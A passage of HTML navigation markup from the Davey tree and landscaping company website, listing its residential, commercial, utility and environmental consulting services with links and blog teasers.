                                                    <div class="text"><p>Our ISA certified arborists live and work in your community. Our tree doctors are committed to helping take care of your trees and shrubs to ensure your property remains beautiful and healthy.</p></div>
                                                        <a href="/residential-tree-services/" class="link textLinkArrow" >Learn More About Our Residential <span class="lastWord">Services<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Want to request a <strong>FREE</strong> consultation or speak to your Davey local office about your residential tree or lawn needs?</p></div>
                                                        <a href="/about/contact-us/?type=residential" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="tree-services-0ResidentialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Tree Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="tree-services-0ResidentialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-health-inspection-treatment/" >
                        Tree Health Inspection & Treatment
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-planting-transplanting/" >
                        Tree Planting & Transplanting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/shrub-pruning/" >
                        Shrub Pruning
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-removal/" >
                        Tree Removal
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-shrub-fertilization/" >
                        Tree & Shrub Fertilization
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-trimming-pruning/" >
                        Tree Trimming & Pruning
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/storm-prep-support-systems-for-trees/" >
                        Storm Prep & Support Systems For Trees
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem dropdown">
                     <div id="lawn-services-0ResidentialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Lawn Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="lawn-services-0ResidentialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/lawn-care-services/lawn-aeration-overseeding/" >
                        Lawn Aeration & Overseeding
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/lawn-care-services/lawn-fertilization/" >
                        Lawn Fertilization
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/lawn-care-services/lawn-pest-grub-control/" >
                        Lawn Pest & Grub Control
                    </a>

            </li>
                        </ul>
                    </div>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="regional-services-0ResidentialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Regional Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="regional-services-0ResidentialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/premium-mulch/" >
                        Mulch Production & Delivery
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/professional-landscaping/" >
                        Landscape Design & Installation
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/large-tree-moving/" >
                        Large Tree Moving
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="daveycare&#x2120;-client-promise-0ResidentialMega" class="nav-link  " href="/residential-tree-services/daveycare-client-promise/" >
                        DaveyCare℠ Client Promise
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="refer-a-friend-to-davey-0ResidentialMega" class="nav-link  " href="/residential-tree-services/refer-a-friend/" >
                        Refer A Friend To Davey
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="certified-arborists-0ResidentialMega" class="nav-link  " href="/residential-tree-services/certified-tree-doctor/" >
                        Certified Arborists
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuBlogColumn">
                                            <div class="headline">Recent Davey Blog Article</div>
                                            <div class="blogTeaser">
<img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/crblutqj/spring-tree-bud.jpeg?width=150&height=99&v=1d8b254d00dec40&format=webp&quality=80 150w, /media/crblutqj/spring-tree-bud.jpeg?width=300&height=197&v=1d8b254d00dec40&format=webp&quality=80 300w, /media/crblutqj/spring-tree-bud.jpeg?width=430&height=282&v=1d8b254d00dec40&format=webp&quality=80 430w " data-src="/media/crblutqj/spring-tree-bud.jpeg?width=430&height=282&v=1d8b254d00dec40&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="Spring Tree Bud" />                                                <a href="https://blog.davey.com/trees-and-climate-change-what-a-warmer-winter-means-for-spring-growth/" class="articleTitle">Trees and Climate Change: What a Warmer Winter Means for Spring Growth</a>
                                                <div class="date">January 23, 2026</div>
                                                <div class="text">Warmer winters are disrupting tree dormancy, causing early bud swell and frost damage. Learn the signs and how to protect your trees this season.</div>
                                            </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="commercial-0" class="nav-link dropdown-toggle dropdown-toggle" href="/commercial-services/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Commercial
                    </a>
                    <div class="dropdown-menu" aria-labelledby="commercial-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Commercial</div>
                                                    <div class="text"><p>Davey provides comprehensive landscaping, grounds management, and<span> </span>tree care services<span> on commercial properties across North America. </span></p></div>
                                                        <a href="/commercial-services/" class="link textLinkArrow" >Learn More About Our Commercial <span class="lastWord">Services<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Contact your local Davey representative to find out how you can partner with Davey on your next project. </p></div>
                                                        <a href="/about/contact-us/?type=nonresidential" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="services-0CommercialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="services-0CommercialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/commercial-grounds-maintenance/" >
                        Commercial Grounds Maintenance
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/commercial-tree-care-services/" >
                        Commercial Tree Care Services
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/commercial-snow-ice-removal/" >
                        Commercial Snow & Ice Management
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/landscape-enhancements/" >
                        Landscape Enhancements
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/nationwide/" >
                        Multi-Location Management
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/water-management-solutions/" >
                        Water Management Solutions
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem dropdown">
                     <div id="regional-services-0CommercialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Regional Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="regional-services-0CommercialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/professional-landscaping/" >
                        Landscape Design & Installation
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/large-tree-moving/" >
                        Large Tree Moving
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/premium-mulch/" >
                        Mulch Production & Delivery
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/sports-turf-management/" >
                        Sports Turf Management
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/the-davey-nursery/" >
                        The Davey Nursery
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="meet-our-business-developers-0CommercialMega" class="nav-link  " href="/commercial-services/teams/" >
                        Meet Our Business Developers
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="property-types-0CommercialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Property Types
                    </div>
                    <div class="dropdown-menu" aria-labelledby="property-types-0CommercialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/cemetery/" >
                        Cemetery
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/class-a-property-landscaping-services/" >
                        Class A
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/educational-campuses/" >
                        Educational Campuses
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/golf-course-tree-and-landscaping-services/" >
                        Golf Courses
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/healthcare/" >
                        Healthcare
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/hoa-cdd/" >
                        HOA/CDD
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/hospitality/" >
                        Hospitality
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/industrial/" >
                        Industrial
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/military-family-housing/" >
                        Military Family Housing
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/multifamily-housing/" >
                        Multifamily Housing
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/municipality/" >
                        Municipality
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/parks-trails/" >
                        Parks & Trails
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/retail/" >
                        Retail
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="browse-our-work-0CommercialMega" class="nav-link  " href="/portfolio/" >
                        Browse Our Work
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="read-our-commercial-blog-0CommercialMega" class="nav-link  " href="/commercial-blog/" >
                        Read Our Commercial Blog
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuBlogColumn">
                                            <div class="headline">Featured Commercial Work</div>
                                            <div class="blogTeaser">
<img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/ew0dcek5/hard_rock_2.jpg?width=150&height=99&v=1d8e3f700f345c0&format=webp&quality=80 150w, /media/ew0dcek5/hard_rock_2.jpg?width=300&height=197&v=1d8e3f700f345c0&format=webp&quality=80 300w, /media/ew0dcek5/hard_rock_2.jpg?width=430&height=282&v=1d8e3f700f345c0&format=webp&quality=80 430w " data-src="/media/ew0dcek5/hard_rock_2.jpg?width=430&height=282&v=1d8e3f700f345c0&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="Hard Rock 2" />                                                <a href="/portfolio/cls_hard-rock-casino_1022/" class="articleTitle">Davey Maintains Park-Like Atmosphere In The Heart Of Cincinnati At Hard Rock Casino</a>
                                                <div class="date"></div>
                                                <div class="text">Davey&#x2019;s grounds maintenance crew is on-site weekly at the Hard Rock Casino, ensuring the frequently populated green space maintains its curb appeal.</div>
                                            </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="utility-solutions-0" class="nav-link dropdown-toggle dropdown-toggle" href="/utility-services/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Utility Solutions
                    </a>
                    <div class="dropdown-menu" aria-labelledby="utility-solutions-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Utility Solutions</div>
                                                    <div class="text"><p><span class="NormalTextRun SCXW67890204 BCX0">From vegetation management and asset management to make-ready engineering services, we can help you reach your goals with expert service and a commitment to quality.</span></p></div>
                                                        <a href="/utility-services/" class="link textLinkArrow" >Learn More About Our Utility <span class="lastWord">Solutions<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Talk to our team of industry leaders to learn how we've provided solutions to other utilities with similar challenges and goals.</p></div>
                                                        <a href="/about/contact-us/?type=nonresidential" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="services-0UtilitySolutionsMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="services-0UtilitySolutionsMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/vegetation-management-consulting-services/" >
                        Vegetation Management Consulting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/asset-management/" >
                        Asset Management Consulting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/environmental-consulting-for-utilities/" >
                        Environmental Consulting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/line-clearance/" >
                        Utility Line Clearance
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/emergency-storm-response/" >
                        Storm Response And Natural Disaster Recovery
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/communications-construction-services/" >
                        Communications Construction
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/technology-software-solutions/" >
                        Technology & Software Solutions
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="our-commitment-to-safety-0UtilitySolutionsMega" class="nav-link  " href="/utility-services/safety/" >
                        Our Commitment to Safety
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="markets-served-0UtilitySolutionsMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Markets Served
                    </div>
                    <div class="dropdown-menu" aria-labelledby="markets-served-0UtilitySolutionsMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/investor-owned-utilities/" >
                        Investor-Owned
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/utility-cooperatives/" >
                        Cooperatives
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/municipal/" >
                        Municipal
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/pipeline-services/" >
                        Natural Gas/Pipeline
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/railway-vegetation-management/" >
                        Railway
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/transportation/" >
                        Transportation
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="meet-our-team-0UtilitySolutionsMega" class="nav-link  " href="/utility-services/teams/" >
                        Meet Our Team
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="browse-our-work-0UtilitySolutionsMega" class="nav-link  " href="https://www.davey.com/portfolio/?type-of-client=communication-utility,electric-co-op-utility,electric-government-utility,electric-investor-owned-utility" >
                        Browse Our Work
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuBlogColumn">
                                            <div class="headline">Featured Client Success Story</div>
                                            <div class="blogTeaser">
<img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/5raoxli2/utility_css_monarch-ccaa_banner_1440x500.jpg?width=150&height=99&v=1da508d666cd430&format=webp&quality=80 150w, /media/5raoxli2/utility_css_monarch-ccaa_banner_1440x500.jpg?width=300&height=197&v=1da508d666cd430&format=webp&quality=80 300w, /media/5raoxli2/utility_css_monarch-ccaa_banner_1440x500.jpg?width=430&height=282&v=1da508d666cd430&format=webp&quality=80 430w " data-src="/media/5raoxli2/utility_css_monarch-ccaa_banner_1440x500.jpg?width=430&height=282&v=1da508d666cd430&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="Utility Css Monarch Ccaa Banner 1440X500" />                                                <a href="/portfolio/dus_monarch-ccaa_ec_vm_0422/" class="articleTitle">DRG Helps Utilities Ramp Up Sustainability Efforts Using Pollinator Habitats</a>
                                                <div class="date"></div>
                                                <div class="text">DRG helps utilities such as PHI and BGE enroll and stay compliant in programs like the Monarch CCAA that put environmental conservation at the forefront of ROW vegetation management.</div>
                                            </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="environmental-consulting-0" class="nav-link dropdown-toggle dropdown-toggle" href="/environmental-consulting-services/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Environmental Consulting
                    </a>
                    <div class="dropdown-menu" aria-labelledby="environmental-consulting-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Environmental Consulting</div>
                                                    <div class="text"><p><span class="NormalTextRun SCXW80064496 BCX0">Our team of experts can provide the guidance, analysis, and quality service you need to manage the natural resources on your property. From wetlands and streams to stormwater management and tree inventories, we offer turn-key solutions for clients nationwide. </span> </p></div>
                                                        <a href="/environmental-consulting-services/" class="link textLinkArrow" >Learn More About Our Environmental <span class="lastWord">Services<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Contact your local environmental consulting team to find out how you can partner with Davey Resource Group on your next project. </p></div>
                                                        <a href="/about/contact-us/?type=nonresidential" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="services-0EnvironmentalConsultingMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="services-0EnvironmentalConsultingMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/wetland-stream/" >
                        Wetland & Stream
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/environmental-design-ecosystem-restoration/" >
                        Environmental Design & Ecosystem Restoration
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/stormwater-management-compliance/" >
                        Stormwater Management & Compliance
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/urban-community-forestry/" >
                        Urban & Community Forestry
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/treekeeper-inventory-management-software/" >
                        TreeKeeper Inventory Management Software
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/invasive-species-management-control/" >
                        Invasive Species Management & Control
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/civil-engineering-surveying/" >
                        Civil Engineering & Surveying
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/landscape-architecture-ecological-design/" >
                        Landscape Architecture & Ecological Design
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/grant-writing/" >
                        Grant Writing
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/soils-evaluations-consulting/" >
                        Soils Evaluations & Consulting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/coastal-permitting-solutions/" >
                        Coastal Permitting Solutions
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="https://www.daveymitigation.com/"  target="_blank">
                        Mitigation Solutions
                    </a>

            </li>
                        </ul>
                    </div>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem ">
                    <a id="find-your-local-drg-team-0EnvironmentalConsultingMega" class="nav-link  " href="/environmental-consulting-services/locations/" >
                        Find Your Local DRG Team
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="meet-our-leadership-team-0EnvironmentalConsultingMega" class="nav-link  " href="/environmental-consulting-services/teams/" >
                        Meet Our Leadership Team
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="browse-our-work-0EnvironmentalConsultingMega" class="nav-link  " href="/portfolio/" >
                        Browse Our Work
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="industry-updates-0EnvironmentalConsultingMega" class="nav-link  " href="/environmental-consulting-services/resources-news/" >
                        Industry Updates
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="webinars-0EnvironmentalConsultingMega" class="nav-link  " href="/environmental-consulting-services/webinars/" >
                        Webinars
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                        <div class="image">
											                <picture>
											                    <source media="(max-width: 767.98px)" srcset="[data-uri]" />
                                                        		<img class="lazyload" width="450" height="302" data-sizes="auto" data-srcset="/media/cz1ikzoe/adobestock_649204885.jpeg?width=150&height=101&v=1dbdc7835de9f10&format=webp&quality=80 150w, /media/cz1ikzoe/adobestock_649204885.jpeg?width=300&height=202&v=1dbdc7835de9f10&format=webp&quality=80 300w, /media/cz1ikzoe/adobestock_649204885.jpeg?width=430&height=289&v=1dbdc7835de9f10&format=webp&quality=80 430w, /media/cz1ikzoe/adobestock_649204885.jpeg?width=450&height=302&v=1dbdc7835de9f10&format=webp&quality=80 450w " data-src="/media/cz1ikzoe/adobestock_649204885.jpeg?width=450&height=302&v=1dbdc7835de9f10&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='450' height='302' viewBox='0 0 225 151'%3E%3C/svg%3E" alt="Adobestock 649204885" />
											                </picture>
											            </div>
                                                    <div class="headline">Federal Agency Compliance Solutions</div>
                                                    <div class="text"><p>Davey Resource Group has extensive experience working with federal agencies to ensure project compliance. From threatened and endangered species habitat assessments and NEPA compliance to site assessment and remediation, our team of experts have a diverse skillset to help your project stay on track.</p></div>
                                                        <a href="/environmental-consulting-services/federal/" class="link textLinkArrow" target="_blank">Learn <span class="lastWord">More<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem ">
                    <a id="portfolio-0" class="nav-link  " href="/portfolio/" >
                        Portfolio
                    </a>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="about-0" class="nav-link dropdown-toggle dropdown-toggle" href="/about/"  role="button" aria-haspopup="true" aria-expanded="false">
                        About
                    </a>
                    <div class="dropdown-menu" aria-labelledby="about-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">About Davey</div>
                                                    <div class="text"><p>With operations throughout North America, our branches have expanded, but our commitment to scientifically-based horticultural and environmental services and outstanding client service has never wavered.</p></div>
                                                        <a href="/about/" class="link textLinkArrow" >Learn More About <span class="lastWord">Davey<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Join Our Team And Grow With Us!</div>
                                                    <div class="text"><p>Looking for a rewarding career with opportunities for growth? With jobs available throughout North America, Davey has an opportunity for you in the location you desire.</p></div>
                                                        <a href="/about/careers/" class="link textLinkArrow" >View Career <span class="lastWord">Opportunities<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem ">
                    <a id="company-history-0AboutMega" class="nav-link  " href="/about/history/" >
                        Company History
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="safety-culture-0AboutMega" class="nav-link  " href="/about/safety-culture/" >
                        Safety Culture
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="community-engagement-0AboutMega" class="nav-link  " href="/about/community-engagement/" >
                        Community Engagement
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="corporate-responsibility-0AboutMega" class="nav-link  " href="/about/corporate-responsibility/" >
                        Corporate Responsibility
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="expertise-&amp;-training-0AboutMega" class="nav-link  " href="/about/expertise/" >
                        Expertise & Training
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="persevering-through-challenge-0AboutMega" class="nav-link  " href="/about/perseverance/" >
                        Persevering Through Challenge
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="science-&amp;-research-0AboutMega" class="nav-link  " href="/about/davey-institute/" >
                        Science & Research
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="employee-ownership-0AboutMega" class="nav-link  " href="/about/employee-ownership/" >
                        Employee Ownership
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="newsroom-0AboutMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Newsroom
                    </div>
                    <div class="dropdown-menu" aria-labelledby="newsroom-0AboutMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="https://www.davey.com/about/newsroom/?category=acquisition-press-releases,promotion-appointment-press-releases,miscellaneous-press-releases,industry-news" >
                        Press Releases
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="https://www.davey.com/about/newsroom/?category=industry-news,davey-in-the-news" >
                        News Articles
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="corporate-information-0AboutMega" class="nav-link  " href="/about/corporate/" >
                        Corporate Information
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="shareholder-relations-0AboutMega" class="nav-link  " href="/shareholder-relations/" >
                        Shareholder Relations
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="career-opportunities-0AboutMega" class="nav-link  " href="/about/careers/"  target="_blank">
                        Career Opportunities
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="seed-campus-0AboutMega" class="nav-link  " href="/about/seed-campus/" >
                        SEED Campus
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuBlogColumn">
                                            <div class="headline">Recent SEED Blog Article</div>
                                            <div class="blogTeaser">
